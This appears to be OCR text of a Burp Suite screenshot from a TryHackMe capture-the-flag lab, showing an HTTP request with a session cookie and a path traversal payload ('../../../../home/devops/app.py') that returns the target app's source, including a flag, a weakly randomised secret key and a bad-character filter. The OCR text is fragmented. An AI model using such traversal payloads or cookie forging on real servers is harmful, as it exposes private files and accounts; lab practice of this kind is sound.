 1 2 × +
Send Cancel < ▾ > ▾ Ta
Request
Inspe
Pretty Raw Hex \n
Reques
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.141.85:8080
10 DNT: 1
Reques
11 Sec-GPC: 1
12 Connection: keep-alive
Reques
13 Referer: http://10.10.141.85:8080/internal
Reques
14 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.aIaFHw.e3yhK2mZF
Reques
GWzqxUYJeA22lq31ok
15 Upgrade-Insecure-Requests: 1
Respon
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not=A?Brand";v="24"
18 sec-ch-ua-mobile: ?0
19 Priority: u=0, i
20
21 news=../../../../home/devops/app.py
Search 0 highlights
Response
Pretty Raw Hex Render \n
86
87 ###############################################
88 # Flag: THM{4ccacfd73710ac18b4ac15646b32380a} #
89 ###############################################
90
91
92 key = &#34;secret_key_&#34; +
str(random.randrange(100000,999999))
93 app.secret_key = str(key).encode()
94
95 def check_hacking_attempt(value):
96
97 bad_chars = &#34;#&amp;;&#39;\&#34;&#34;
98 error = &#34;&#34;
99
100 if any(ch in bad_chars for ch in value):
101 error = &#34;Hacking attempt detected! &#34;
102 error += &#34;You have been logged as &#34;
103 error += request.remote_addr
Search 0 highlights
Done